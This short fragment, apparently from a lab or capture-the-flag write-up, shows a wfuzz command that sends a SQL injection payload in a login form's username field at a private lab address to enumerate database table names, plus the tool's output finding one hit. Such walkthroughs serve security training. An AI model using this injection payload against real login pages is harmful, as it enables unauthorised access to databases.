 ❯ wfuzz -c -t 120 --hh=949,977 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -d "username=' or (select 'a' from FUZZ)='a'-- -&password=a&submit
=Connect" http://172.16.0.2/yAy_l3veL5.php 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.16.0.2/yAy_l3veL5.php
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000027622:   200        30 L     101 W      941 Ch      "dual"